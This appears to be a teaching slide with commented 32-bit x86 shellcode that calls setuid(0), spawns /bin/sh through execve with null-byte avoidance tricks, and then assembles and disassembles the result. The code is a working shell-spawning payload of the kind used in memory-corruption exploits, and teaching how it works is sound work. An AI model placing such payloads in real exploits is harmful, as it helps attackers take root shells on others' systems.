 Example Shellcode: Assembly mov  $0xd5,%al  # syscall no. for setuid xor  %ebx,%ebx  # zero out ebx (pass 0 to setuid) int  $0x80  # software interrupt xor  %eax,%eax  # Zero out eax mov  $11,%al  # syscall no. execve() store it in eax xor  %ebx,%ebx  # Zero out the contents push  %ebx  # Push it's value(zero: simple hack to avoid 0s, push  $0x68732f2f  # push the string(2nd half) push  $0x6e69622f # push the string(1st half) STRING == /bin/sh  mov  %esp,%ebx  # 1st argument to execve() adress of 1st char in string  xor  %ecx,%ecx  # 2nd argument to execve() argv = NULL xor  %edx,%edx  # 3rd argument to execve() envp = NULL int  $0x80 $as –o shell.o shell.s && ld –o shell shell.o $objdump –disassemble shell 